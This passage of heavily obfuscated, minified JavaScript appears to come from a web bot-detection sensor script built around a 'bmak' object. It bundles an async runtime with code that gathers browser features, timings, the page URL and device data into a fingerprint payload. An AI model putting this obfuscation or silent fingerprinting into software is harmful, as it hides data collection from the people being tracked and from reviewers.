wQ()[SR(L4)],x1('',[][[]]))?wQ()[SR(DK)].call(null,zn,KI,Iw,EA):wQ()[SR(k0)].call(null,qs,nU,DRZ,LT)]=jb()[WA(nh)](Gl,Ot,JhZ),MjZ[W9()[ZO(L2)].apply(null,[ft(Gl),Bp,ft(tb),jh])]=jPZ),MjZ[jm()[GE(Db)](Wr,sh,UvZ)]=null,TXZ):XPZ:(MjZ[wQ()[SR(k0)].apply(null,[qs,rQ,DRZ,r0])]=sO(typeof jm()[GE(dr)],x1([],[][[]]))?jm()[GE(tb)](tb,LI,VM):jm()[GE(Wr)](gP,t4,fT),MjZ[W9()[ZO(L2)].apply(null,[ft(Gl),Bp,EE,jh])]=new (bD[wQ()[SR(d1)](Tm,rQ,HdZ,tb)])(W9()[ZO(Wr)].apply(null,[Q1,LU,ft(ft(tb)),UK])),MjZ[jm()[GE(Db)](ft({}),sh,UvZ)]=null,TXZ),UO.pop(),GhZ;}LwZ[W9()[ZO(Vg)](xI,JK,ft(ft({})),tO)]=kjZ;WjZ(k6Z,wQ()[SR(Y1)](JK,nt,Gc,ft(ft([]))),M0(wF,[jb()[WA(vl)].apply(null,[ft({}),rQ,mQ]),kjZ,RQ()[Xl(XT)](L2,bQ,xl,tl,KQ),ft(Gl)]));WjZ(kjZ,wQ()[SR(Y1)](JK,XT,Gc,EE),M0(wF,[JQ(typeof jb()[WA(AP)],x1([],[][[]]))?jb()[WA(vl)].call(null,ft(ft(tb)),rQ,mQ):jb()[WA(R1)](EA,OJZ,LVZ),LwZ,RQ()[Xl(XT)](L2,bQ,xl,ft(ft(tb)),ZE),ft(mX[Vg])]));LwZ[jm()[GE(Ut)](xm,rQ,fm)]=vnZ(kjZ,dPZ,W9()[ZO(Db)](vs,BO,ft([]),tK));TnZ[sO(typeof wQ()[SR(Tm)],x1([],[][[]]))?wQ()[SR(DK)].call(null,hHZ,YO,l0,R9):wQ()[SR(OR)](S2,Hm,DP,Hm)]=function(YsZ){UO.push(Ys);var JdZ=Os(jm()[GE(C4)].call(null,nt,Dr,tk),typeof YsZ)&&YsZ[wQ()[SR(Y1)](JK,ft(ft([])),Q8,rs)];var khZ;return khZ=ft(ft(JdZ))&&(sO(JdZ,LwZ)||sO(W9()[ZO(Db)].apply(null,[rs,BO,ft(ft([])),Q6]),JdZ[JQ(typeof jm()[GE(x8)],x1('',[][[]]))?jm()[GE(Ut)](GM,rQ,cr):jm()[GE(tb)].apply(null,[vg,dAZ,jpZ])]||JdZ[jb()[WA(R9)].apply(null,[ll,R6,Rn])])),UO.pop(),khZ;};TnZ[jm()[GE(LT)](vl,x8,s8)]=function(mUZ){UO.push(ZVZ);bD[RQ()[Xl(Gl)].apply(null,[QQ,SNZ,T2,ft(Gl),q6])][jm()[GE(mr)].apply(null,[ft(ft(Gl)),gP,Rl])]?bD[RQ()[Xl(Gl)](QQ,SNZ,T2,ft(tb),SO)][jm()[GE(mr)].apply(null,[SO,gP,Rl])](mUZ,kjZ):(mUZ[W9()[ZO(k0)](AP,tl,b1,Gg)]=kjZ,vnZ(mUZ,dPZ,W9()[ZO(Db)].apply(null,[nt,BO,vg,cg])));mUZ[W9()[ZO(Vg)].apply(null,[BO,JK,U4,rE])]=bD[RQ()[Xl(Gl)](QQ,SNZ,T2,Db,l2)][W9()[ZO(C4)](t4,cs,C4,EF)](k6Z);var IpZ;return UO.pop(),IpZ=mUZ,IpZ;};TnZ[W9()[ZO(fb)].apply(null,[r0,lw,Vl,ng])]=function(H7){return U3Z.apply(this,[zq,arguments]);};D0Z(YPZ[W9()[ZO(Vg)].call(null,nj,JK,ft(ft({})),tO)]);vnZ(YPZ[JQ(typeof W9()[ZO(Ym)],x1([],[][[]]))?W9()[ZO(Vg)](xl,JK,U0,tO):W9()[ZO(kb)](H2,RLZ,Vl,rT)],DIZ,function(){return U3Z.apply(this,[Rf,arguments]);});TnZ[sO(typeof jb()[WA(Hr)],x1([],[][[]]))?jb()[WA(R1)](Y8,ZY,wt):jb()[WA(JK)](GM,En,Vt)]=YPZ;TnZ[jb()[WA(O1)].call(null,LT,vSZ,OK)]=function(M9Z,FpZ,L0Z,AnZ,qhZ){UO.push(YRZ);sO(bFZ(Gl),qhZ)&&(qhZ=bD[wQ()[SR(Ut)](ll,RK,X2,SO)]);var vBZ=new YPZ(tpZ(M9Z,FpZ,L0Z,AnZ),qhZ);var CPZ;return CPZ=TnZ[sO(typeof wQ()[SR(AP)],'undefined')?wQ()[SR(DK)](GA,Wr,Sj,Y8):wQ()[SR(OR)].apply(null,[S2,l2,rE,rs])](FpZ)?vBZ:vBZ[JQ(typeof jb()[WA(Vl)],x1([],[][[]]))?jb()[WA(nh)](IQ,Ot,F1):jb()[WA(R1)](ft(ft(tb)),PT,Gd)]()[jb()[WA(Ut)](vg,xl,V2)](function(tjZ){UO.push(JQZ);var rPZ;return rPZ=tjZ[jm()[GE(I8)].apply(null,[sl,M4,QmZ])]?tjZ[jb()[WA(vl)].call(null,ft(tb),rQ,G4)]:vBZ[sO(typeof jb()[WA(nh)],x1('',[][[]]))?jb()[WA(R1)](nU,RK,OCZ):jb()[WA(nh)](ft(ft(Gl)),Ot,P4)](),UO.pop(),rPZ;}),UO.pop(),CPZ;};D0Z(k6Z);vnZ(k6Z,dPZ,W9()[ZO(tl)].apply(null,[mE,Hr,ll,br]));vnZ(k6Z,Z9Z,function(){return U3Z.apply(this,[C,arguments]);});vnZ(k6Z,jm()[GE(xm)].apply(null,[x8,Hr,vP]),function(){return U3Z.apply(this,[Gf,arguments]);});TnZ[jm()[GE(vg)].call(null,bP,Tt,B8)]=function(Kk){return U3Z.apply(this,[xZ,arguments]);};TnZ[JQ(typeof jm()[GE(EA)],x1('',[][[]]))?jm()[GE(JK)](TM,U4,FO):jm()[GE(tb)].apply(null,[kb,ll,Tm])]=hYZ;rXZ[W9()[ZO(Vg)](H2,JK,vt,tO)]=M0(wF,[wQ()[SR(Y1)].call(null,JK,Er,Gc,Et),rXZ,jb()[WA(IQ)].call(null,n2,Vg,Cl),function lBZ(c9Z){UO.push(BM);if(this[Ok()[GT(R8)].call(null,Vg,AmZ,I8,vt)]=Gl,this[jb()[WA(nh)](Qb,Ot,hk)]=Gl,this[wQ()[SR(fb)](Tt,ft(tb),YwZ,fb)]=this[W9()[ZO(YR)](EE,W2,H2,OU)]=jPZ,this[jm()[GE(I8)].call(null,ft(ft(Gl)),M4,Tn)]=ft(tb),this[jm()[GE(Db)](H2,sh,wT)]=null,this[wQ()[SR(k0)].apply(null,[qs,fb,hDZ,vt])]=jb()[WA(nh)](c0,Ot,hk),this[W9()[ZO(L2)](KK,Bp,R1,VM)]=jPZ,this[jm()[GE(nh)](tb,c0,lKZ)][wQ()[SR(I8)](ks,ft(ft(Gl)),Px,Tt)](jYZ),ft(c9Z))for(var FdZ in this)sO(xw()[gU(Gl)].apply(null,[tb,Rw,Dr,R8,m4]),FdZ[wQ()[SR(T2)].call(null,k0,ft(Gl),gd,q6)](Gl))&&BPZ.call(this,FdZ)&&ft(bD[jm()[GE(OR)](L2,YO,NJZ)](KPZ(FdZ[z2()[LE(R1)](SPZ,vg,Er,kb)](tb))))&&(this[FdZ]=jPZ);UO.pop();},JQ(typeof wQ()[SR(r0)],x1([],[][[]]))?wQ()[SR(mr)].apply(null,[Et,ft({}),I2,H4]):wQ()[SR(DK)].call(null,qs,ft(ft([])),Vh,ft(ft([]))),function(){return U3Z.apply(this,[XC,arguments]);},JQ(typeof jm()[GE(ll)],x1([],[][[]]))?jm()[GE(k0)](xI,VX,D1):jm()[GE(tb)].call(null,DK,c0,PT),function W9Z(WhZ){UO.push(GB);if(this[jm()[GE(I8)](nh,M4,qQ)])throw WhZ;var spZ=this;function ZPZ(ZsZ,zxZ){UO.push(FAZ);cYZ[jm()[GE(YO)].apply(null,[n2,lw,g6])]=jm()[GE(Wr)](ft(ft(Gl)),t4,Mx);cYZ[W9()[ZO(L2)](k0,Bp,wt,J4Z)]=WhZ;spZ[jb()[WA(nh)](Nt,Ot,YT)]=ZsZ;zxZ&&(spZ[JQ(typeof wQ()[SR(L2)],x1('',[][[]]))?wQ()[SR(k0)](qs,ft(Gl),dY,sK):wQ()[SR(DK)].call(null,UU,KK,nT,KK)]=jb()[WA(nh)](Qb,Ot,YT),spZ[sO(typeof W9()[ZO(H8)],'undefined')?W9()[ZO(kb)](q6,WQZ,sK,H8):W9()[ZO(L2)](t4,Bp,DK,J4Z)]=jPZ);var g6Z;return UO.pop(),g6Z=ft(ft(zxZ)),g6Z;}for(var C9Z=cm(this[jm()[GE(nh)].call(null,ft(Gl),c0,MQZ)][jm()[GE(Gl)].apply(null,[dg,BM,Dt])],tb);W7(C9Z,Gl);--C9Z){var C0Z=this[jm()[GE(nh)].call(null,ft(Gl),c0,MQZ)][C9Z],cYZ=C0Z[JQ(typeof W9()[ZO(rQ)],x1('',[][[]]))?W9()[ZO(I8)].apply(null,[Ut,Er,SO,RJZ]):W9()[ZO(kb)].apply(null,[R6,nw,gb,gT])];if(sO(JQ(typeof jb()[WA(Hr)],x1([],[][[]]))?jb()[WA(vg)](ft(Gl),ZE,sY):jb()[WA(R1)](vg,dw,BhZ),C0Z[RQ()[Xl(xl)].apply(null,[Mj,V6,T2,mE,f9])])){var gBZ;return gBZ=ZPZ(jb()[WA(U4)](L2,q9,GH)),UO.pop(),gBZ;}if(hX(C0Z[JQ(typeof RQ()[Xl(R8)],'undefined')?RQ()[Xl(xl)](Mj,V6,T2,pb,dg):RQ()[Xl(tb)](UWZ,Xj,Od,ft(tb),DK)],this[Ok()[GT(R8)](Vg,GvZ,I8,JK)])){var dsZ=BPZ.call(C0Z,RQ()[Xl(S2)](VT,QT,dg,hK,mE)),fYZ=BPZ.call(C0Z,jb()[WA(mr)](xm,Kj,CQZ));if(dsZ&&fYZ){if(SX(this[sO(typeof Ok()[GT(sK)],x1([],[][[]]))?Ok()[GT(kb)].call(null,gJZ,Ux,sw,FR):Ok()[GT(R8)](Vg,GvZ,I8,XT)],C0Z[RQ()[Xl(S2)].apply(null,[VT,QT,dg,ll,Wr])])){var XUZ;return XUZ=ZPZ(C0Z[JQ(typeof RQ()[Xl(EA)],'undefined')?RQ()[Xl(S2)](VT,QT,dg,RK,pb):RQ()[Xl(tb)].call(null,YE,t5Z,Y4Z,nt,Qb)],ft(Gl)),UO.pop(),XUZ;}if(SX(this[Ok()[GT(R8)](Vg,GvZ,I8,O1)],C0Z[jb()[WA(mr)](O1,Kj,CQZ)])){var UBZ;return UBZ=ZPZ(C0Z[jb()[WA(mr)](ft(Gl),Kj,CQZ)]),UO.pop(),UBZ;}}else if(dsZ){if(SX(this[Ok()[GT(R8)].apply(null,[Vg,GvZ,I8,mr])],C0Z[RQ()[Xl(S2)](VT,QT,dg,ft(Gl),f9)])){var h9Z;return h9Z=ZPZ(C0Z[RQ()[Xl(S2)](VT,QT,dg,YE,mE)],ft(Gl)),UO.pop(),h9Z;}}else{if(ft(fYZ))throw new (bD[sO(typeof W9()[ZO(Eb)],x1('',[][[]]))?W9()[ZO(kb)](U4,zgZ,ft(ft(Gl)),NU):W9()[ZO(rs)].call(null,vg,FR,hK,VP)])(W9()[ZO(nh)](S2,T2,nt,tK));if(SX(this[Ok()[GT(R8)](Vg,GvZ,I8,EE)],C0Z[jb()[WA(mr)].apply(null,[OR,Kj,CQZ])])){var RUZ;return RUZ=ZPZ(C0Z[jb()[WA(mr)](Vn,Kj,CQZ)]),UO.pop(),RUZ;}}}}UO.pop();},wQ()[SR(tl)](H8,xI,sP,ft(ft(Gl))),function OjZ(bpZ,pwZ){UO.push(xU);for(var wPZ=cm(this[jm()[GE(nh)](nU,c0,RmZ)][JQ(typeof jm()[GE(EA)],x1('',[][[]]))?jm()[GE(Gl)](tl,BM,QO):jm()[GE(tb)].call(null,xI,YGZ,JAZ)],tb);W7(wPZ,Gl);--wPZ){var BnZ=this[JQ(typeof jm()[GE(vs)],x1('',[][[]]))?jm()[GE(nh)](c8,c0,RmZ):jm()[GE(tb)](Mr,Cs,S6)][wPZ];if(hX(BnZ[RQ()[Xl(xl)](Mj,VBZ,T2,wt,r0)],this[sO(typeof Ok()[GT(Dr)],'undefined')?Ok()[GT(kb)](Vp,nGZ,Mn,KI):Ok()[GT(R8)](Vg,QmZ,I8,l2)])&&BPZ.call(BnZ,sO(typeof jb()[WA(Uw)],x1([],[][[]]))?jb()[WA(R1)].call(null,YO,Jp,gcZ):jb()[WA(mr)](c8,Kj,rm))&&SX(this[Ok()[GT(R8)].call(null,Vg,QmZ,I8,wt)],BnZ[jb()[WA(mr)](ft(ft([])),Kj,rm)])){var kxZ=BnZ;break;}}kxZ&&(sO(W9()[ZO(OR)](ft({}),Ox,Nt,sDZ),bpZ)||sO(z2()[LE(R8)].apply(null,[lcZ,I8,Q1,dg]),bpZ))&&hX(kxZ[RQ()[Xl(xl)](Mj,VBZ,T2,nU,xl)],pwZ)&&hX(pwZ,kxZ[jb()[WA(mr)](sl,Kj,rm)])&&(kxZ=null);var RYZ=kxZ?kxZ[W9()[ZO(I8)].apply(null,[ft(tb),Er,gP,Ch])]:{};RYZ[jm()[GE(YO)](IQ,lw,SQ)]=bpZ;RYZ[W9()[ZO(L2)].call(null,ft({}),Bp,sK,LKZ)]=pwZ;var SwZ;return SwZ=kxZ?(this[sO(typeof wQ()[SR(Hr)],'undefined')?wQ()[SR(DK)](dj,KK,tb,BO):wQ()[SR(k0)](qs,Tt,SNZ,nj)]=jb()[WA(nh)](H4,Ot,Kb),this[jb()[WA(nh)].apply(null,[vs,Ot,Kb])]=kxZ[jb()[WA(mr)].apply(null,[bP,Kj,rm])],TXZ):this[z2()[LE(xl)](lcZ,xl,kU,dg)](RYZ),UO.pop(),SwZ;},z2()[LE(xl)](bQ,nh,kU,dg),function jnZ(VXZ,HYZ){UO.push(hU);if(sO(jm()[GE(Wr)](Gl,t4,PE),VXZ[jm()[GE(YO)](R1,lw,m1)]))throw VXZ[W9()[ZO(L2)].apply(null,[Uw,Bp,nj,Pg])];sO(W9()[ZO(OR)](Et,Ox,TM,Ug),VXZ[JQ(typeof jm()[GE(Ox)],x1('',[][[]]))?jm()[GE(YO)](ft(tb),lw,m1):jm()[GE(tb)](LT,Fx,k5Z)])||sO(z2()[LE(R8)].apply(null,[Qg,c0,Q1,dg]),VXZ[jm()[GE(YO)](H4,lw,m1)])?this[jb()[WA(nh)](n2,Ot,Ur)]=VXZ[W9()[ZO(L2)].call(null,O1,Bp,xI,Pg)]:sO(jb()[WA(OR)](Ut,MB,ZA),VXZ[jm()[GE(YO)](ll,lw,m1)])?(this[sO(typeof wQ()[SR(L9)],x1('',[][[]]))?wQ()[SR(DK)](wQZ,ft([]),hT,KK):wQ()[SR(xm)](YY,ft(ft([])),GK,Db)]=this[sO(typeof W9()[ZO(O1)],'undefined')?W9()[ZO(kb)](ft(ft(Gl)),pNZ,Ym,pX):W9()[ZO(L2)](ft([]),Bp,nh,Pg)]=VXZ[W9()[ZO(L2)].call(null,Tt,Bp,Vl,Pg)],this[wQ()[SR(k0)](qs,gP,N3,dg)]=jb()[WA(OR)].apply(null,[c8,MB,ZA]),this[jb()[WA(nh)](tl,Ot,Ur)]=JQ(typeof jb()[WA(vt)],x1('',[][[]]))?jb()[WA(U4)](JK,q9,vr):jb()[WA(R1)](I8,cB,l2)):sO(wQ()[SR(Wr)].call(null,XI,rs,A8,H2),VXZ[jm()[GE(YO)](H4,lw,m1)])&&HYZ&&(this[sO(typeof jb()[WA(PT)],x1('',[][[]]))?jb()[WA(R1)].apply(null,[Uw,pWZ,YHZ]):jb()[WA(nh)].apply(null,[vg,Ot,Ur])]=HYZ);var sUZ;return UO.pop(),sUZ=TXZ,sUZ;},W9()[ZO(Ut)](XT,WvZ,R9,CK),function ppZ(UIZ){UO.push(OHZ);for(var nwZ=cm(this[jm()[GE(nh)].apply(null,[LT,c0,IWZ])][jm()[GE(Gl)].call(null,vg,BM,OU)],tb);W7(nwZ,Gl);--nwZ){var NnZ=this[jm()[GE(nh)].apply(null,[FR,c0,IWZ])][nwZ];if(sO(NnZ[jb()[WA(mr)].call(null,c0,Kj,HB)],UIZ)){var R2Z;return this[z2()[LE(xl)].call(null,JAZ,t4,kU,dg)](NnZ[sO(typeof W9()[ZO(RK)],x1('',[][[]]))?W9()[ZO(kb)].call(null,Db,MB,Vn,VKZ):W9()[ZO(I8)].apply(null,[Uw,Er,Uw,JQZ])],NnZ[jb()[WA(xm)](q6,vt,dAZ)]),UO.pop(),jYZ(NnZ),R2Z=TXZ,R2Z;}}UO.pop();},jb()[WA(Et)](ft(tb),H4,sDZ),function zwZ(QpZ){UO.push(Oj);for(var RPZ=cm(this[jm()[GE(nh)](vg,c0,qNZ)][JQ(typeof jm()[GE(Dr)],x1([],[][[]]))?jm()[GE(Gl)](ft(ft({})),BM,PA):jm()[GE(tb)](ft(tb),gP,S6)],tb);W7(RPZ,mX[Vg]);--RPZ){var tXZ=this[jm()[GE(nh)].apply(null,[TQ,c0,qNZ])][RPZ];if(sO(tXZ[RQ()[Xl(xl)](Mj,xgZ,T2,gP,U0)],QpZ)){var hnZ=tXZ[W9()[ZO(I8)](vt,Er,Wr,b0)];if(sO(jm()[GE(Wr)].call(null,b1,t4,bM),hnZ[jm()[GE(YO)](b1,lw,N7)])){var OhZ=hnZ[W9()[ZO(L2)](vs,Bp,l2,tKZ)];jYZ(tXZ);}var YpZ;return UO.pop(),YpZ=OhZ,YpZ;}}throw new (bD[W9()[ZO(rs)].call(null,H4,FR,C4,HE)])(JQ(typeof Ok()[GT(b1)],x1([],[][[]]))?Ok()[GT(S2)](d1,B9,E6,nj):Ok()[GT(kb)].apply(null,[nU,tb,LB,t4]));},sO(typeof Ok()[GT(C4)],x1(jb()[WA(Nt)](ft(tb),zO,SF),[][[]]))?Ok()[GT(kb)].apply(null,[qIZ,t6,cX,Nt]):Ok()[GT(vt)].call(null,S2,sP,rjZ,mE),function JnZ(wdZ,vdZ,FYZ){UO.push(ccZ);this[sO(typeof jm()[GE(wt)],x1('',[][[]]))?jm()[GE(tb)](IQ,UWZ,O1):jm()[GE(Db)](ft(ft([])),sh,Bj)]=M0(wF,[W9()[ZO(EA)].call(null,mE,rT,sl,C1),hYZ(wdZ),jm()[GE(tl)](vt,k4,zG),vdZ,W9()[ZO(Mr)].apply(null,[tl,L9,XT,Ts]),FYZ]);sO(jb()[WA(nh)](U0,Ot,Pg),this[wQ()[SR(k0)](qs,nU,GA,vg)])&&(this[W9()[ZO(L2)].apply(null,[ft(ft(Gl)),Bp,ft({}),Z8Z])]=jPZ);var P9Z;return UO.pop(),P9Z=TXZ,P9Z;}]);var UdZ;return UO.pop(),UdZ=TnZ,UdZ;};var vjZ=function(){var ChZ=Gl;if(ShZ)ChZ|=tb;if(Y6Z)ChZ|=mX[nj];if(KBZ)ChZ|=Vg;if(R9Z)ChZ|=dg;return ChZ;};var I4Z=function(GBZ,Q6Z){UO.push(IQZ);EYZ(RQ()[Xl(b1)].apply(null,[Ox,UY,kb,YR,gb]));var bBZ=Gl;var TxZ={};try{var WsZ=UO.length;var J9Z=ft(ft(HH));bBZ=EY();var FnZ=cm(EY(),bD[jm()[GE(dg)](n2,OP,mcZ)].bmak[jm()[GE(MB)](Tt,sl,ntZ)]);var MsZ=bD[jm()[GE(dg)](dg,OP,mcZ)][xw()[gU(sK)](BO,Rw,mE,C4,HI)]?jb()[WA(sh)].call(null,ft([]),p9,Og):Ok()[GT(Wr)].call(null,T2,Vk,CqZ,n2);var IPZ=bD[jm()[GE(dg)](Tt,OP,mcZ)][z2()[LE(YO)](HI,Nt,tl,R9)]?Ok()[GT(I8)].call(null,kb,Vk,YHZ,TM):Ok()[GT(Mr)](T2,Vk,Y4Z,JK);var t2Z=bD[jm()[GE(dg)].call(null,Nt,OP,mcZ)][W9()[ZO(qs)].call(null,mr,H2,S2,rP)]?W9()[ZO(Fn)](gP,En,O1,jt):Ok()[GT(Db)].call(null,kb,L0,H8,nj);var YBZ=jb()[WA(Nt)](ft(ft([])),zO,lD)[sO(typeof jb()[WA(n2)],'undefined')?jb()[WA(R1)](sl,TX,PAZ):jb()[WA(f9)](Mr,BO,Zt)](MsZ,W9()[ZO(JK)](ft(ft(tb)),q9,kb,vh))[jb()[WA(f9)](ft(Gl),BO,Zt)](IPZ,W9()[ZO(JK)].call(null,t4,q9,Er,vh))[jb()[WA(f9)](Hm,BO,Zt)](t2Z);var T9Z=S8Z();var dhZ=bD[wQ()[SR(Nt)](CA,ft(ft(Gl)),A4,Dr)][W9()[ZO(j0)].call(null,xI,U0,ft(ft(tb)),d8)][W9()[ZO(LT)](L2,I8,Wr,pE)](new (bD[jm()[GE(O1)].apply(null,[bP,xR,QT])])(wQ()[SR(Yg)].apply(null,[S1,ft(ft(tb)),zG,Vl]),jm()[GE(U4)](Q1,xl,Ht)),jb()[WA(Nt)](S2,zO,lD));var h2Z=jb()[WA(Nt)](x8,zO,lD)[jb()[WA(f9)](Hm,BO,Zt)](LAZ,sO(typeof W9()[ZO(Et)],x1('',[][[]]))?W9()[ZO(kb)](Er,EB,c8,CT):W9()[ZO(JK)](xm,q9,YR,vh))[jb()[WA(f9)](Ym,BO,Zt)](OBZ);if(ft(HsZ[sO(typeof W9()[ZO(Er)],x1('',[][[]]))?W9()[ZO(kb)].call(null,SO,QqZ,hY,Ep):W9()[ZO(MB)](nU,p1,vs,kNZ)])&&(sO(RGZ,ft({}))||W7(OBZ,mX[Vg]))){HsZ=bD[RQ()[Xl(Gl)](QQ,Ts,T2,TM,q6)][sO(typeof xw()[gU(C4)],'undefined')?xw()[gU(Nt)](rQZ,S6,nt,xl,GQ):xw()[gU(Y1)](T2,sK,Tt,Vl,Pw)](HsZ,LSZ(),M0(wF,[W9()[ZO(MB)].call(null,nj,p1,Vl,kNZ),ft(HH)]));}var KXZ=nMZ(),j6Z=XMZ(KXZ,Vg),KdZ=j6Z[Gl],vUZ=j6Z[tb],zdZ=j6Z[Y1],kpZ=j6Z[XT];var zIZ=B8Z(),HIZ=XMZ(zIZ,Vg),zXZ=HIZ[Gl],YjZ=HIZ[tb],HwZ=HIZ[Y1],k2Z=HIZ[XT];var PsZ=xtZ(),sBZ=XMZ(PsZ,T2),MdZ=sBZ[Gl],bhZ=sBZ[tb],nPZ=sBZ[Y1],EdZ=sBZ[XT],AUZ=sBZ[Vg],K9Z=sBZ[kb];MSZ();var bdZ=x1(x1(x1(x1(x1(KdZ,vUZ),HXZ),shZ),zdZ),kpZ);var W4Z=wQ()[SR(sh)].apply(null,[zO,Db,WM,GM]);var cBZ=qCZ(bD[jm()[GE(dg)].apply(null,[FR,OP,mcZ])].bmak[jm()[GE(MB)](BO,sl,ntZ)]);var InZ=cm(EY(),bD[jm()[GE(dg)](ft([]),OP,mcZ)].bmak[jm()[GE(MB)].call(null,ft(ft(Gl)),sl,ntZ)]);var G9Z=bD[W9()[ZO(xl)](ft(ft(Gl)),M4,vl,h8)](CY(X4Z,T2),R1);var H9Z=PlZ(vN,[]);var q0Z=EY();var DPZ=(sO(typeof jb()[WA(vg)],'undefined')?jb()[WA(R1)].call(null,Gl,RE,TmZ):jb()[WA(Nt)](sK,zO,lD))[jb()[WA(f9)].apply(null,[Db,BO,Zt])](G7(HsZ[W9()[ZO(O1)](ft(ft({})),CI,Tt,OO)]));if(bD[jm()[GE(dg)].apply(null,[Vl,OP,mcZ])].bmak[JQ(typeof xw()[gU(Dr)],x1(JQ(typeof jb()[WA(DK)],x1('',[][[]]))?jb()[WA(Nt)](hY,zO,lD):jb()[WA(R1)].apply(null,[gP,LRZ,x6]),[][[]]))?xw()[gU(Hm)](DK,KK,sl,Et,SNZ):xw()[gU(Nt)](dh,r0,hY,BO,Y5Z)]){fdZ();F4Z();jxZ=dFZ(Pc,[]);jsZ=dFZ(BW,[]);lIZ=dFZ(fq,[]);UPZ=dFZ(RZ,[]);}var HhZ=kPZ();var VnZ=T3Z()(M0(wF,[RQ()[Xl(YO)](xDZ,GUZ,vt,ft(ft({})),tl),bD[JQ(typeof jm()[GE(Y1)],x1([],[][[]]))?jm()[GE(dg)].call(null,ft([]),OP,mcZ):jm()[GE(tb)](Ot,k6,PhZ)].bmak[jm()[GE(MB)](ft(ft(Gl)),sl,ntZ)],jb()[WA(Hk)].call(null,xl,ll,tA),PlZ(F3,[HhZ]),jm()[GE(JvZ)].apply(null,[fb,Er,FM]),bhZ,wQ()[SR(Hk)].call(null,R8,O1,n1,b1),bdZ,sO(typeof jb()[WA(vl)],x1('',[][[]]))?jb()[WA(R1)].apply(null,[I8,L6,Vn]):jb()[WA(Vn)](R8,EB,PE),FnZ]));vpZ=Cv(FnZ,VnZ,OBZ,bdZ);var EUZ=cm(EY(),q0Z);var WxZ=[M0(wF,[jm()[GE(Wn)].apply(null,[Tt,Gl,db]),x1(KdZ,tb)]),M0(wF,[wQ()[SR(W4)].apply(null,[KQ,ft(ft(Gl)),tt,d1]),x1(vUZ,xI)]),M0(wF,[jm()[GE(IY)].apply(null,[LT,DI,xX]),x1(zdZ,xI)]),M0(wF,[jm()[GE(S6)](JK,O1,Yl),HXZ]),M0(wF,[jm()[GE(h9)](ll,Gn,db),shZ]),M0(wF,[z2()[LE(Dr)].apply(null,[rWZ,YE,DRZ,Vg]),kpZ]),M0(wF,[JQ(typeof xw()[gU(sK)],x1([],[][[]]))?xw()[gU(n2)](Vg,Ln,pb,ft(tb),L0):xw()[gU(Nt)](LRZ,cU,S2,TM,Tz),bdZ]),M0(wF,[sO(typeof xw()[gU(vt)],'undefined')?xw()[gU(Nt)].call(null,GX,MEZ,Tt,r0,gs):xw()[gU(vs)].apply(null,[Vg,wt,rQ,Db,Vk]),FnZ]),M0(wF,[wQ()[SR(FVZ)](TU,n2,NO,ft(ft(tb))),xnZ]),M0(wF,[wQ()[SR(Kw)](rT,r0,tK,ft(Gl)),bD[jm()[GE(dg)](nU,OP,mcZ)].bmak[sO(typeof jm()[GE(Et)],'undefined')?jm()[GE(tb)](Ym,qKZ,Xt):jm()[GE(MB)](Nt,sl,ntZ)]]),M0(wF,[jb()[WA(W4)](BO,hHZ,O9Z),HsZ[sO(typeof z2()[LE(tb)],'undefined')?z2()[LE(Vg)](Uk,Vg,Xt,zpZ):z2()[LE(vl)].apply(null,[L0,n2,Vp,Y1])]]),M0(wF,[Ok()[GT(k0)](XT,Vk,zEZ,nj),X4Z]),M0(wF,[RQ()[Xl(Dr)](Y1Z,p8,Y1,vt,Ut),zXZ]),M0(wF,[W9()[ZO(JvZ)].call(null,JK,Kj,n2,D8),YjZ]),M0(wF,[wQ()[SR(OHZ)].call(null,t4,vl,tK,Vn),G9Z]),M0(wF,[xw()[gU(xI)](Y1,sB,SO,Uw,rWZ),k2Z]),M0(wF,[jm()[GE(glZ)](Wr,KI,Jx),HwZ]),M0(wF,[jb()[WA(FVZ)](L2,fb,zhZ),InZ]),M0(wF,[wQ()[SR(pO)].apply(null,[LU,Y8,TW,sK]),UOZ]),M0(wF,[wQ()[SR(xm)].call(null,YY,U4,YSZ,ft(ft([]))),HsZ[jm()[GE(pO)].call(null,nt,nU,cl)]]),M0(wF,[W9()[ZO(Wn)].apply(null,[mr,Bw,ft(tb),zg]),HsZ[JQ(typeof z2()[LE(Y1)],'undefined')?z2()[LE(b1)](Fl,gb,OP,Vg):z2()[LE(Vg)](Lw,tl,WvZ,CB)]]),M0(wF,[sO(typeof wQ()[SR(xm)],'undefined')?wQ()[SR(DK)].apply(null,[F5Z,Ot,lmZ,mr]):wQ()[SR(qs)](Rh,kb,WRZ,ft(ft(tb))),H9Z]),M0(wF,[JQ(typeof xw()[gU(tb)],x1([],[][[]]))?xw()[gU(b1)](Vg,Wh,xm,L2,JFZ):xw()[gU(Nt)](TX,tw,tb,tl,ZY),W4Z]),M0(wF,[sO(typeof xw()[gU(R8)],x1([],[][[]]))?xw()[gU(Nt)](dx,Xh,k0,EA,Kd):xw()[gU(YO)](kb,ll,I8,wt,JFZ),cBZ[mX[Vg]]]),M0(wF,[W9()[ZO(IY)].call(null,tb,Wr,wt,tx),cBZ[tb]]),M0(wF,[jb()[WA(Kw)].apply(null,[ft([]),Fn,gp]),Zs(S3,[])]),M0(wF,[jm()[GE(YY)].call(null,nt,Kj,xG),KVZ()]),M0(wF,[wQ()[SR(Fn)](d1,xI,s8,tb),jb()[WA(Nt)].apply(null,[Qb,zO,lD])]),M0(wF,[jb()[WA(OHZ)](dg,Gn,kK),jb()[WA(Nt)](ft(ft(Gl)),zO,lD)[jb()[WA(f9)](ft(Gl),BO,Zt)](vpZ,W9()[ZO(JK)].apply(null,[tb,q9,ft(ft(Gl)),vh]))[jb()[WA(f9)](ft(ft(tb)),BO,Zt)](EUZ,W9()[ZO(JK)].apply(null,[nh,q9,x8,vh]))[JQ(typeof jb()[WA(qs)],x1([],[][[]]))?jb()[WA(f9)](f9,BO,Zt):jb()[WA(R1)](Y8,K6,VYZ)](gEZ)]),M0(wF,[jm()[GE(DI)](ft(ft(tb)),BO,JP),jxZ])];if(bD[wQ()[SR(H2)](nU,xl,UA,mE)]){WxZ[W9()[ZO(XT)](O1,OR,H4,K6)](M0(wF,[wQ()[SR(MB)](DI,ft(tb),SB,Db),bD[wQ()[SR(H2)](nU,d1,UA,H2)][wQ()[SR(c0)].apply(null,[p9,ft(ft(Gl)),A8,L2])](BjZ)||jb()[WA(Nt)](O1,zO,lD)]));}if(ft(n9Z)&&(sO(RGZ,ft({}))||fk(OBZ,Gl))){M2Z();n9Z=ft(ft([]));}var BwZ=ndZ();var x2Z=JPZ();var Q4Z,kXZ,wwZ;if(YYZ){Q4Z=[][sO(typeof 